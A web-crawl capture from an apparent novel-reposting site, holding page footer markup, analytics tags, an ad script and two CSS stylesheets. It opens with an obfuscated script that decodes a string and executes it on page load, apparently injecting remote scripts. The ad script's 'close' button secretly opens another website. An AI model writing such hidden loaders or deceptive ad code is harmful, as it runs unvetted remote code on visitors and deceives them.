68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nOJY2CLO2s0}m(O^"%"g{00}/f/s@soj(8}v286^d6(qYp"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"6^d6(qYpMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"="))Lmd_Fhq6phFo0}m(O^"="))Lmd_Fhq6phFo0@m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QYdnY0dQ@{nds(n"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q}"%"/s@so"a! (mO2OJY287_2(F6O2cYa[6^d6(qYpM6LMDL86^d6(qYpM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"6^d6(qYpMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QYdnY0dQ@{nds(nDdJmC6pOOqmO5p"%"\/L(/s@soj286^d6(qYp"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>

<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 搜书吧(www.greatessays.net) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<div style="display: none"><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7XCY2HXPXZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7XCY2HXPXZ');
</script>
<script>
if(!Histats_variables){var Histats_variables=[];}
var currentDomain = window.location.hostname;
Histats_variables.push("ym",currentDomain);
</script>
   <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4992104,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4992104&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9712072446c24dd4ad55f0cb6253fa6b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxsmad7.com/s.php?g=1&t=2&p=1434&i=
body_size: 957
content:
(function () {

let flag = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);

if(!flag){
return false;
}

var gmate = document.getElementsByTagName('meta'),isviewport=1;
for(var i=0,len=gmate.length;i<len;i++){
if(gmate[i] && gmate[i].getAttribute('name') == 'viewport'){
isviewport=0;
}
}
if(isviewport){
var node =document.createElement('meta');
node.content='width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no' ;
node.name='viewport';
var head=document.getElementsByTagName('head')[0];
head.insertBefore(node,head.firstChild);
}

if(!document.body){
document.write("<a id='_nobody' style='display: none'>none</a>");
};

var arand = Math.floor(Math.random()*100000);

    var o = "<div id='"+arand+"' style='width:100%;background-color: rgba(0,0,0,.64);box-shadow: 0 -1px 1px rgba(0,0,0,.10);'><div style='position: relative;'><a href='https://xxsmad7.com' target='_blank'><img style='position: absolute;bottom: 0;left:0;display: none;' src='https://xxsmad7.com/static/union/images/b-5.png'></a><img id='i"+arand+"'  style='width: 100%;display: block;' src='https://p3-sign.toutiaoimg.com/tos-cn-i-eyfl5e3fp8/9cea284e56c9430cb698a016328cef48~tplv-obj.image?lk3s=993df49e&traceid=20231207001323A9E4DFB215CE17D45AAC&x-expires=2147483647&x-signature=Ea4dna2ctaX53LWkHUJd5TAVvJQ%3D'><img src='https://xxsmad7.com/static/union/images/close.png' id='c"+arand+"' style='position:absolute;top:0;right:0;cursor:pointer;width:26px;height:26px;z-index:2147483647'></div></div>";
    document.write(o);

    
document.getElementById("c"+arand).onclick = function() {
    window.open("https://xjdm452.com/html/?p=1434", "_blank");
    //document.getElementById(arand).style.display='none';
};
document.getElementById("i"+arand).onclick = function() {
    window.open("https://xjdm452.com/html/?p=1434", "_blank");
};

})();

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.greatessays.net/static/simple/css/a.css
body_size: 1351
content:
.yl1 {width: 100%;overflow: auto;}


.yl1 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl1 dd {
    width: 10%;
}}
.yl1 dd li {
    line-height: 37px;
    height: 40px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: #e38a15;
    border-radius: 1px;
}


.yl2 {width: 100%;overflow: auto;}


.yl2 dd {
    float: left;
    width: 20%;
    white-space: nowrap;
    overflow: hidden;
    padding: 0;
    line-height: 32px;
    margin-inline-start: 0px;
}
@media (min-width: 960px){
.yl2 dd {
    width: 10%;
}}
.yl2 dd li {
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #5d3741;
    background: rgba(255,255,255,.15);
    border-radius: 1px;
    list-style: none;
}




.zdhf{position:sticky;top: 0;background: #024985;z-index: 99999;
    
}
.zdhf-text{color: #ffffff;font-size: 16px;font-weight: 700;padding: 10px 20px;text-align: center;}

.zdhf-text a{color: #f16521;}

@media screen and (min-width:800px){.zdhf{display:none;}.app{display:none;}.app1{display:none;}}








.cate{width:100%;background:#fff;margin-bottom:10px;border-radius:5px;overflow:hidden}.cate_name{height:40px;width:100%;background:#2cbafc;overflow:hidden}.cate_name p{font-size:18px;font-weight:700;line-height:40px;color:#fff;margin-left:20px}

.app{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#fff;width: 100%}
.app1{box-shadow:0 0 15px rgba(100,100,100,.1);overflow:hidden;border-radius:5px;background-color:#a78e98;width: 100%}
		.app_tj{
			padding: 5px;
			/* min-height: 300px; */
			
		}
		.app_tj ul{
		    width: 100%;
			/*min-height: 300px;*/
			margin: 0;
			padding: 0;
			display: flow-root;
		}
		
		.app_tj ul li{
			list-style: none;
			float: left;
			margin: 0;
			padding: 0;
		}
		.app_tj ul li{
			width: 7.5923%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
		/*.app_tj ul li:nth-child(5n+0)*/
  /*      {*/
  /*      margin-right: 0px;*/
  /*      }*/
		.app_tj ul li img{
			width: 50px;
			height: 50px;
		}
		.app_tj ul li p{
			margin: 0;
			padding: 0;
		/*	font-size: 8px;*/
			font-weight:bold;
		}
		.app_tj ul li a{
			text-decoration: none;
			color: black;
		}

@media screen and (max-width:960px){body{background-size:150%}#container{width:98%;margin-top:40%}.cate_name{height:35px}.cate_name p{font-size:21px;line-height:35px}.appico{width:calc(18% - 10px);margin: 2px}.naicon{border-radius:5px;margin: 0px;}
    .app_tj ul li{
			width: 20%;
			height: 80px;
			/*margin-right: 10px;*/
			text-align: center;
		}
}
@media screen and (max-width:800px){.cate_name{height:30px}.cate_name p{font-size:20px;line-height:30px}}
@media screen and (max-width:640px){.cate_name{height:30px}.cate_name p{font-size:17px;line-height:30px}}

.pic4 {
    overflow:hidden;
    width:100%;
}
.pic4 ul{
	margin-left:0px;
  	margin-right:0px;
}
.pic4 li {
    width: 18.1%;
    line-height: 30px;
    height: 30px;
    overflow: hidden;
    float: left;
    margin-right: 1px;
    margin-bottom: 1px;
    text-align: center;
    border: 1px solid #181012;
    background: antiquewhite;
    border-radius: 1px;
}
.pic4 a {
    color: black;
    font-size: 10px;
    font-weight: bold;
    
}
@media (min-width:480px){
    .pic4 li {width:16.666666667%;}}
@media (min-width:760px){
    .pic4 li {width:12.5%;}}
@media (min-width:960px){
    .pic4 li {width:11.1111111111%;}}
@media (min-width:1200px){
    .pic4 li {width:10.4978%;}}
.txtguanggao{width: 100%;overflow: hidden;display: block;box-shadow: 0 1px 1px 0 rgba(0,0,0,.05);}
.txtguanggao a{width: 8%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 14px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}
.txtguanggao a:nth-child(1) {background-color: #f5588e;}
.txtguanggao a:nth-child(2) {background-color: #993333;}
.txtguanggao a:nth-child(3) {background-color: #3e9f96;}
.txtguanggao a:nth-child(4) {background-color: #f8586;}
.txtguanggao a:nth-child(5) {background-color: #003300;}
.txtguanggao a:nth-child(6) {background-color: #003366;}
.txtguanggao a:nth-child(7) {background-color: #996699;}
.txtguanggao a:nth-child(8) {background-color: #666666;}
.txtguanggao a:nth-child(9) {background-color: #006699;}
.txtguanggao a:nth-child(10) {background-color: #993333;}
.txtguanggao a:nth-child(11) {background-color: #d88569;}
.txtguanggao a:nth-child(12) {background-color: #3e9f96;}
.txtguanggao a:nth-child(13) {background-color: #f8586;}
.txtguanggao a:nth-child(14) {background-color: #f5588e;}
.txtguanggao a:nth-child(15) {background-color: #996699;}
.txtguanggao a:nth-child(16) {background-color: #666666;}
.txtguanggao a:nth-child(17) {background-color: #d88569;}
.txtguanggao a:nth-child(18) {background-color: #993333;}
.txtguanggao a:nth-child(19) {background-color: #993333;}
.txtguanggao a:nth-child(20) {background-color: #333300;}
.txtguanggao a:nth-child(21) {background-color: #663366;}
.txtguanggao a:nth-child(22) {background-color: #003300;}
.txtguanggao a:nth-child(23) {background-color: #003366;}
.txtguanggao a:nth-child(24) {background-color: #996699;}
.txtguanggao a:nth-child(25) {background-color: #666666;}
.txtguanggao a:nth-child(26) {background-color: #006699;}
.txtguanggao a:nth-child(27) {background-color: #993333;}
.txtguanggao a:nth-child(28) {background-color: #6593b7;}
.txtguanggao a:nth-child(29) {background-color: #96593e;}
.txtguanggao a:nth-child(30) {background-color: #3e9096;}
.txtguanggao a:nth-child(31) {background-color: #f8586;}
.txtguanggao a:nth-child(32) {background-color: #d88569;}
.txtguanggao a:nth-child(33) {background-color: #b8583;}
.txtguanggao a:nth-child(34) {background-color: #3e9096;}
.txtguanggao a:nth-child(35) {background-color: #c8888e;}
.txtguanggao a:nth-child(36) {background-color: #f5588e;}
.txtguanggao a:nth-child(37) {background-color: #99f33;}
.txtguanggao a:nth-child(38) {background-color: #6ef3b7;}
.txtguanggao a:nth-child(39) {background-color: #ae593e;}
.txtguanggao a:nth-child(40) {background-color: #3e9096;}
.txtguanggao a:nth-child(41) {background-color: #f8586;}
.txtguanggao a:nth-child(42) {background-color: #def569;}
.txtguanggao a:nth-child(43) {background-color: #b85853;}
.txtguanggao a:nth-child(44) {background-color: #e3e987;}
.txtguanggao a:nth-child(45) {background-color: #c8868e;}
.txtguanggao a:nth-child(46) {background-color: #f5588e;}
.txtguanggao a:nth-child(47) {background-color: #993ef3;}
.txtguanggao a:nth-child(48) {background-color: #6593b7;}
.txtguanggao a:nth-child(49) {background-color: #965e3e;}
.txtguanggao a:nth-child(50) {background-color: #3e9f96;}
.txtguanggao a:hover{background:#DC3545;color:#FFF}
@media screen and (max-width: 960px) {.txtguanggao a{width: 19.3%;float: left;border-radius: 3px;line-height: 30px;height: 30px;text-align: center;font-size: 13px;color: #fff;display: inline-block;background-color: rgb(255, 153, 159);margin: 1px;transition-duration: .3s;}}
@media screen and (min-width:800px){.dbfh{display:none;}}
.footer-fixed-nav{display: none;position: fixed;bottom: 0;left: 0;right: 0;background: #f1f1f1;height: 65px;z-index: 9999;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);transition: all .3s ease 0s;}
.footer-fixed-nav a{display: inline-block;float: left;width: 20%;text-align: center;margin-top:10px;}
.footer-fixed-nav a span{display: block;font-size: 14px;line-height: 18px;position: relative;top:-1px;}
.footer-fixed-nav a i{font-size: 22px;top:1px;line-height: 24px;}
.footer-fixed-nav .footer-nav-trigger{position: absolute;top:-16px;left: calc(50% - 15px);width: 30px;height: 16px;line-height: 16px;text-align: center;background: #f1f1f1;border-radius: 3px 3px 0 0;box-shadow: 0px -4px 10px 0px rgba(17, 58, 93, 0.1);}
.footer-fixed-nav .footer-nav-trigger .icon{top:0;font-size: 14px;}
.footer-fixed-nav .footer-nav-trigger.active .icon:before{content: "\e67a"}
body.night .footer-fixed-nav, body.night .footer-fixed-nav .footer-nav-trigger{background: #212533;color: #bdcadb;}
.footer-fixed-nav{display: block;}
.mask {
	width:100%;
	height:1200px;
	background:gray;
	position:fixed;
	top:0;
	left:0;
	z-index:100;
	opacity:0.6;
	display:none;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.greatessays.net/static/simple/style.css
body_size: 2363
content:

@charset "gb2312";body,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,html,img,input,li,ol,p,select,table,td,th,ul{margin:auto;padding:0;}
body{margin:0 auto;background-color:#f9f9f9;color:#888;font-weight:400;font-size:15px;font-family:"微软雅黑",Microsoft Yahei,simsun,arial,sans-serif;line-height:150%;}
ul li{list-style:none outside none;}
a{color:#00886d;}
a,a:hover{text-decoration:none;}
a:hover{color:#f50;}
.onselect{color: red}
.btn{display:inline-block;margin-bottom:0;padding:6px 9pt;border:1px solid transparent;border-radius:4px;background-image:none;vertical-align:middle;text-align:center;white-space:nowrap;font-weight:400;font-size:14px;line-height:1.42857143;cursor:pointer;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;}
.btn-default{border-color:#ccc;background-color:#fff;color:#333;}
.btn-info{border-color:#56ccb5;color:#fff;}
.btn-info,.header{background-color:#56ccb5;}
.header{    background-color: #3B4852;margin-bottom:10px;width:100%;height:50px;box-shadow:0 1px 1px #1abc9c;line-height:50px;}
.header,.header a{color:#fff;}
.header .header-left{float:left;margin-right:20px;text-align:left;text-shadow:1px 1px 2px #000;font-size:18px;}
.header .header-right{float:right;text-align:right;font-size:15px;}
.header .header-nav{float:left;width:300px;font-size:1pc;}
.header .header-nav a{float:left;width:60px;text-shadow:1px 1px 1px #666;}
.container,.footer p{width:90%;max-width:75pc;}
.content{clear:both;margin:10px 0;}
.search{overflow:hidden;margin:0;padding:0;width:100%;}
.search form{position:relative;border:2px solid #56ccb5;border-radius:5px;background:#fff;}
.search input{margin:0;padding:0;width:80%;outline:0;background:#f9f9f9;color:#56ccb5;text-indent:1em;}
.search button,.search input{height:38px;border:none;font-size:1pc;}
.search button{position:absolute;top:0;right:0;width:20%;background:#56ccb5;color:#fff;line-height:38px;}
.footer{padding:10px 0;background-color:#3B4852;box-shadow:0 -1px 1px #56ccb5;color:#fff;text-align:center;font-size:14px;}
.breadcrumb{overflow:hidden;margin:0 0 10px;padding:8px 15px;border:1px solid #ccc;border-radius:4px;background-color:#ccc;list-style:none;font-size:14px;}
.breadcrumb>li{float:left;display:inline-block;}
.breadcrumb>li+li:before{padding:0 5px;color:#666;content:"\00BB";}
.breadcrumb>.active{color:#666;}
h2{margin-top:10px;padding:0 0 10px;border-bottom:1px solid #ccc;color:#333;font-weight:500;font-size:18px;}
.content-left{float:left;width:73%;}
.content-right{float:right;width:25%;}
.row{float:left;margin:0 1%;width:31.333333%;}
#fengtui .item{float:left;padding:10px 0 0;width:50%;}
#fengtui .item dl dt{overflow:hidden;height:25px;border-bottom:1px dotted #ccc;font-weight:700;font-size:15px;line-height:25px;}
#fengtui .item dl dt span{float:right;font-weight:400;font-size:14px;}
#fengtui .item dl dd{overflow:hidden;padding:7px 0 0;height:90pt;text-indent:2em;font-size:14px;line-height:24px;}
#fengtui .item dl{padding:0 5px 0 0;}
#fengtui .item .image{float:left;margin-right:10px;width:90pt;}
#fengtui .item .image img{padding:1px;border:1px solid #ccc;background-color:#fff;}
#fengyou ul,#gengxin ul,#zuixin ul{padding:5px 0 0;}
#fengyou ul li,#zuixin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;font-size:14px;line-height:28px;}
#fengyou ul li a,#zuixin ul li a{font-size:15px;}
#fengyou ul li span,#zuixin ul li span{float:right;display:inline-block;font-size:14px;}
#gengxin ul li{overflow:hidden;padding:4px 0;height:28px;border-bottom:1px dashed #ccc;line-height:28px;}
#gengxin ul li span{float:left;display:inline-block;}
#gengxin ul li .s1{width:75px;font-size:14px;}
#gengxin ul li .s2{width:165px;}
#gengxin ul li .s3{font-size:14px;}
#gengxin ul li .s4{float:right;width:90px;text-align:left;font-size:14px;}
#gengxin ul li .s5{float:right;width:90px;text-align:right;font-size:14px;}
.class{overflow:hidden;margin:10px 0 0;border:1px solid #ccc;border-radius:4px;background:#fff;}
.class ul li{float:left;padding:10px 0;width:11.111111%;text-align:center;font-size:1pc;}
.book{overflow:hidden;padding:0 10px 10px;border:1px solid #ccc;border-radius:4px;background-color:#fff;box-shadow:0 1px 1px rgba(0,0,0,.05);}
.bookcover{float:left;width:10pc;}
.bookinfo .booktitle{margin-bottom:5px;color:#56ccb5;font-size:22px;}
.booktag{overflow:hidden;margin:5px 0;}
.booktag a,.booktag span{display:inline-block;overflow:hidden;margin-right:5px;padding:0 10px;height:24px;border-style:solid;border-width:1px;border-radius:3px;text-align:center;}
.booktag a.red,.booktag span.red{border-color:#ffb0b4;color:#bf2c24;transition:border .3s;}
.booktag a.red:hover,.booktag span.red:hover{border-color:#bf2c24;}
.booktag a.blue,.booktag span.blue{border-color:#89d4ff;color:#3f5a93;transition:border .3s;}
.booktag a.blue:hover,.booktag span.blue:hover{border-color:#3f5a93;}
.thumbnail{display:inline-block;padding:4px;width:140px;height:190px;border:1px solid #ddd;border-radius:4px;background-color:#fff;line-height:1.42857143;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;}
.bookintro{overflow:hidden;height:63px;font-size:14px;line-height:20px;}
.chapterlist{margin:10px 0 0;padding:0 10px 10px;}
.chapterlist dd{float:left;overflow:hidden;padding:8px 0;width:25%;border-bottom:1px dashed #ccc;white-space:nowrap;}
#btn-All{color:#a94442;text-align:center;font-weight:700;font-size:1pc;}
.read{padding-top:10px;background-color:#FBF4EC;color:#333;}
.read h1{margin-bottom:10px;font-size:26px;}
.read .booktag,.read h1{color:#00886d;text-align:center;}
.read .readcontent{padding:10px 15px;border-top:1px solid #ccc;letter-spacing:.1em;font-size:24px;line-height:180%;}
#linkIndex,#linkPrev{padding:6px 0;width:30%;}
#linkNext{padding:6px 0;width:30%;}
.kongwen{float:left;clear:both;display:block;width:1px;height:100rem;}
.readmiddle{float:left;width:100%;}
.tuijian a{margin-right:10px;}
.pagination{float:right;display:inline-block;margin:0 0 10px;padding-right:0;border-radius:4px;}
.pagination>li{display:inline;}
.pagination>li>a,.pagination>li>span{position:relative;float:left;margin-left:-1px;padding:6px 9pt;border:1px solid #ddd;background-color:#fff;color:#444;text-decoration:none;line-height:1.42857143;}
.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px;}
.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px;}
.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{border-color:#ddd;background-color:#eee;color:#56ccb5;}
.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;border-color:#56ccb5;background-color:#56ccb5;color:#fff;cursor:default;}
.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{border-color:#ddd;background-color:#fff;color:#777;cursor:not-allowed;}
.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 1pc;font-size:18px;}
.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px;}
.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px;}
.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:9pt;}
.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px;}
.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px;}
.pages {width: 100%;padding: 10px 0;text-align: center;}
#pagestats {font-style: normal;	margin-left: 5px;}
.pages a,.pages a:visited,.pages strong,kbd input {	display: inline-block;margin: 2px 2px;padding: 0 2px;min-width: 35px;border: 1px solid #e6e6e6;border-radius: 3px;
	text-align: center;text-decoration: none;height:35px;line-height: 35px;}
.pages a:hover,.pages strong {background: #56ccb5;color: #fff;}
.table{width:100%;max-width:100%;border-collapse:collapse;background-color:transparent;border-spacing:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;border-bottom:1px solid #ddd;vertical-align:top;text-align:left;line-height:1.42857143;}
.login .select,.login .text,.login .textarea{margin:10px 0;padding:0 5px;width:70%;height:30px;border:1px solid #ccc;}
.login .textarea{height:90pt;}
.login .foot{margin-top:20px;text-align:center;}
.login .foot a{margin:0 10px;}
.clear{clear:both;}
.hidden-xs{display:block!important;}
.visible-xs{display:none!important;}
.pull-left{float:left;}
.pull-right{float:right;}
.mt10{margin-top:10px;}
.pt10{padding-top:10px;}
.text-center{text-align:center;}
.bookbox{position:relative;float:left;overflow:hidden;margin:1%;width:31.333333%;}
.bookbox .p10{overflow:hidden;padding:10px;border:1px dashed #ccc;}
.bookbox:hover .p10{border-color:#f50;}
.bookbox .num{position:absolute;top:50%;left:10px;display:block;margin-top:-9pt;width:22px;border-radius:4px;background:#56ccb5;color:#eee;text-align:center;font-weight:700;line-height:22px;}
.bookbox:hover .num{background-color:#f50;}
.bookbox .bookinfo{padding-left:30px;}
.bookbox .author,.bookbox .bookname,.bookbox .cat,.bookbox .update{overflow:hidden;white-space:nowrap;}
.bookbox .author,.bookbox .cat,.bookbox .update{font-size:14px;}
.bookbox .delbutton{position:absolute;top:50%;right:10px;margin-top:-9pt;}
.bookbox .delbutton a{padding:4px 10px;border:1px solid #56ccb5;border-radius:3px;color:#56ccb5;}
.bookbox .delbutton a:hover{border-color:#f50;color:#f50;}
.noshow{display:none;}
@media (max-width:947px){.chapterlist dd{width:33.333333%;}
.bookbox{width:48%;}
#gengxin ul li .s4{display:none;width:0;}
}
@media (max-width:767px){.container,.footer p{width:95%;}
.hidden-xs1{;display:none!important}
.visible-xs{display:block!important;}
.header{height:75pt;}
.header .header-right{float:right;width:auto;}
.header .header-nav{clear:both;width:100%;border-top:1px solid #e9faff;}
.header .header-nav a{float:left;width:20%;text-align:center;}
#fengtui .item,.content-left,.content-right{clear:both;width:100%;}
#gengxin ul li .s3,#gengxin ul li .s4{display:none;width:0;}
.class ul li{width:33.333333%;}
.bookintro{height:90pt;}
.thumbnail{width:5pc;height:110px;}
#list-chapterAll{display:none;}
.chapterlist dd{width:50%;}
.read .readcontent{padding-right:0;padding-left:0;}
.read .booktag a{margin:0;padding:3px 0;width:30%;}
#linkIndex,#linkPrev{width:30%;}
#linkNext{margin:0px 0;width:30%;}
.row{float:left;margin:0 1%;width:47%;}
.tuijian a{float:left;margin:5px 0 0;padding:2px 0;width:100%;border-top:1px dashed #ccc;}
.bookbox{width:98%;}
}
@media (max-width:467px){.chapterlist dd{width:100%;}
.read h1{font-size:20px;}
.read .readcontent{font-size:18px;}
.row{float:left;margin:0;width:100%;}
}
@media (max-width:347px){.container,.footer p{width:98%;}
}


.ajaxtip {
  position: absolute;
  border: 1px solid #ddd;
  background: #fff;
  color: #ff0000;
  padding: 0.2em 0.3em;
  z-index: 700; }